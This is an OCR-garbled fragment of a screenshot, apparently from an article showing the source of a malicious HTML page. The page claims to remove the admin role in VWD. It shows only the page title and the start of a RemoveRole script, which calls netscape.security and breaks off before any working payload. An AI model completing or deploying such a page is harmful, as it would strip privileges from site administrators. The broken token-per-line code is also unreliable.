
The Source of HTML Page (Malicious 
==================================
<
html
>
<
head
>
<
title
>
Wellcome to My Site!
</
titl
Hello!

...

...

...

This page remove Admins Role in VWD
<
script
>
function
RemoveRole
(
)
{
try
{
                netscape
.
security
.
}
catch
(
e
)
{
}